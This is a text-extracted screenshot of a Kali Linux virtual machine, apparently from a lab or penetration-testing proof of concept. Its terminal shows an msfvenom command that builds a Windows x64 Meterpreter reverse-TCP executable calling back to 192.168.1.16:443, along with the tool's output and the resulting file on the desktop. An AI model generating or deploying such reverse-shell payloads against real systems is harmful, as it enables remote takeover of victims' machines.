 kali-linux-2023.1-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHO
ST=192.168.1.16 LPORT=443 -f exe >> /home/kali/Desktop/PoC_1128460199.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Desktop - Thunar
File Edit View Go Bookmarks Help
kali Desktop
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
PoC_1128460199.e
xe
CTRL DERECHA
64
10
W
9:47 p. m.
9/03/2024
PRE